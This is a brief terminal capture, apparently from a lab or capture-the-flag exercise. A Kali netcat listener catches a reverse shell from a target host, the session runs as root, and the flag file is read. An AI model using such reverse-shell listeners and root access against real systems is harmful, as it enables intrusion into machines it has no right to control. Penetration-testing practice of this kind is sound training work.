 ┌──(kali㉿kali)-[~/tool/cmder]
└─$ nc -nvlp 5556
listening on [any] 5556 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.105] 58462
bash: cannot set terminal process group (1922): Inappropriate ioctl for device
bash: no job control in this shell
root@sar:/var/www/html# cd ~
cd ~
root@sar:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@sar:~# ls
ls
root.txt
root@sar:~# cat root.txt
cat root.txt
66f93d6b2ca96c9ad78a8a9ba0008e99
root@sar:~#